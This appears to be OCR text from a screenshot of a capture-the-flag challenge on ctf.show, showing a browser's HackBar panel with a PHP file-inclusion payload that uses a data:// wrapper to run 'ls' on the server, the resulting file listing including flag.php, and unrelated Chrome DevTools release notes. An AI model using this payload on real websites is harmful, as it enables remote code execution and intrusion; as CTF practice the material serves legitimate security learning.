 cf9fe90f-b67b-43a0-8c14-1f8
cf9fe90f-b67b-43a0-8c14-1f8434de9050.challenge.ctf.show/?file=data://text/plain,<?php%20system(%27ls%27);?>
H
flag.php index.php
Elements Console Sources Network HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
https://cf9fe90f-b67b-43a0-8c14-
1f8434de9050.challenge.ctf.show/?file=data://text/plain,<?
php system('ls');?>
Use POST method
MODIFY HEADER
Console What's new
Highlights from the Chrome 127 update
Enhanced 'Never pause here'
The 'Never pause here' option can now "cancel"
DOM, XHR/fetch, CSP violation breakpoints,
exceptions and promise rejections from built-in
functions, and more.
new